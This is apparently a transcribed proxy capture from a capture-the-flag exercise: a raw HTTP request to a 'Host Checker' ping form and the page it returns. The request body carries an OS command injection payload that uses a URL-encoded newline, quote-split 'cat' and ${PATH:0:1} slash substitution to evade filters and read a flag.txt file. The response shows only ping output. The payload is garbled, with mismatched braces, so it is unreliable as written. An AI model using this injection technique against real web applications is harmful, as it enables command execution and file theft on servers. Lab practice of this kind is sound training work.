 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.66:40527
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://154.57.164.66:40527
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.66:40527/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0A{c'a't,${PATH:0:1}home${PATH:0:1 {PATH:0:1}flag.txt}
Response
Pretty Raw Hex Render
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.047/0.047/0.047/0.000 ms
38
39 </pre>